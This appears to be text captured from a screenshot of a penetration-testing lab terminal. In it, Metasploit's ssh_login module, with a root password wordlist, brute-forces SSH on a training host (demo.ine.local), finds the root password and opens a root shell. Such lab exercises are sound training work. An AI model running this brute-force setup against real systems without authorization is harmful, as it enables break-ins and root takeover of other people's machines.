 Shell No. 4
File Actions Edit View Help
Shell No. 1 × Shell No. 3 × Shell No. 4 ×
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS demo.ine.local yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 22 yes The target port
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE /usr/share/wordlists/metasploit/root_userpass.txt no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.79.92.3:22 - Starting bruteforce
[-] 192.79.92.3:22 - Failed: 'root:'
[!] No active DB -- Credential data will not be saved!
[-] 192.79.92.3:22 - Failed: 'root:!root'
[-] 192.79.92.3:22 - Failed: 'root:Cisco'
[-] 192.79.92.3:22 - Failed: 'root:NeXT'
[-] 192.79.92.3:22 - Failed: 'root:QNX'
[-] 192.79.92.3:22 - Failed: 'root:admin'
[+] 192.79.92.3:22 - Success: 'root:attack' 'uid=0(root) gid=0(root) groups=0(root) Linux demo.ine.local 5.4.0-94-generic #106-Ubuntu SMP Thu Jan 6 23:58:14 UTC 2022 x86_64 x86_64 x86_64 G
NU/Linux '
[*] SSH session 1 opened (192.79.92.2:43979 -> 192.79.92.3:22 ) at 2022-03-10 20:01:49 +0530
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > ssh root@demo.ine.local
[*] exec: ssh root@demo.ine.local
Ubuntu 16.04.5 LTS
root@demo.ine.local's password:
Shell No. 4